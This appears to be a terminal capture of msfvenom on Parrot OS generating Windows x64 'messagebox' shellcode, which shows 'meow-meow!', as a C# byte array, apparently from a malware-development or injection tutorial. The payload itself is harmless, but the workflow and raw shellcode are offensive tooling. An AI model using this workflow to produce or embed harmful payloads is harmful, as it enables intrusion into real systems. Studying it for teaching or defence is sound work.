 ┌─[parrot@parrot]─[~]
└──╼ $msfvenom -p windows/x64/messagebox TEXT='meow-meow!' TITLE='cat' -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 282 bytes
Final size of csharp file: 1464 bytes
byte[] buf = new byte[282] {0xfc,0x48,0x81,0xe4,0xf0,0xff,
0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,
0x50,0x3e,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,
0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,
0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,0x48,0x8b,0x52,
0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,
0x3e,0x8b,0x48,0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x5c,0x48,0xff,0xc9,0x3e,0x41,0x8b,0x34,0x88,0x48,0x01,
0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,
0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,
0x49,0x01,0xd0,0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,
0x40,0x1c,0x49,0x01,0xd0,0x3e,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,
0x49,0xc7,0xc1,0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0xfe,
0x00,0x00,0x00,0x3e,0x4c,0x8d,0x85,0x09,0x01,0x00,0x00,0x48,
0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,0xd5,0x48,0x31,
0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6d,0x65,0x6f,
0x77,0x2d,0x6d,0x65,0x6f,0x77,0x21,0x00,0x63,0x61,0x74,0x00
};
┌─[parrot@parrot]─[~]